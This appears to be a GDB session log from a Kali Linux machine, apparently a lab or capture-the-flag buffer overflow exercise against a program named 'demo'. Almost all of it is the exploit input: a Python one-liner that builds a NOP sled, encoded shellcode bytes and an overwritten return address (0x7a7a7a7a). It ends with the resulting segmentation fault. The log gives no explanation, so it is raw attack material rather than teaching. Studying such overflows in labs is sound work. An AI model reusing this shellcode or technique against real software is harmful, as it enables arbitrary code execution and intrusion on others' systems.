 Starting program: /home/kali/demo $(python -c 'print "\x90"*150 + "\xbf\xd3\xb4\x69\x5c\x
db\xd7\xd9\x74\x24\xf4\x5a\x2b\xc9\xb1\x1f\x31\x7a\x15\x83\xea\xfc\x03\x7a\x11\xe2\x26\xd
e\x63\x02\xf9\xc4\x83\x59\xaa\xb9\x38\xf4\x4e\x8e\xd9\x81\xaf\x23\xa5\x05\x74\xd4\xd9\x29
\x8a\x25\x4e\x28\x8a\x97\xe0\xa5\x6b\xbd\x9a\xed\x3b\x13\x34\x87\x5a\xd0\x77\x17\x19\x17\
xfe\x01\x6f\xec\x3c\x5a\xcd\x0c\x3f\x9a\x49\x67\x3f\xf0\x6c\xfe\xdc\x35\xa7\xcd\xa3\xb3\x
f7\xb7\x1e\x50\xd0\xf5\x66\x1e\x1e\xea\x68\x60\x97\xe9\xa8\x8b\xab\x2c\xc9\x40\x03\xd3\xc
3\xd9\xe6\xec\xa4\xc9\xb3\x65\xb5\x73\xf1\x52\x86\x87\x38\x1a\x63\x47\xba\x19\x93\xa9\x82
\x1f\x6b\x2a\xf2\xa4\x6a\x2a\xf2\xda\xa1\xaa" + "\x7a\x7a\x7a\x7a"')
I'm sorry, my responses are limited. You must ask the right questions.
Program received signal SIGSEGV, Segmentation fault.
0x00401202 in main (
argc=<error reading variable: Cannot access memory at address 0x7a7a7a7a>,
argv=<error reading variable: Cannot access memory at address 0x7a7a7a7e>)
at demo.c:7
7 }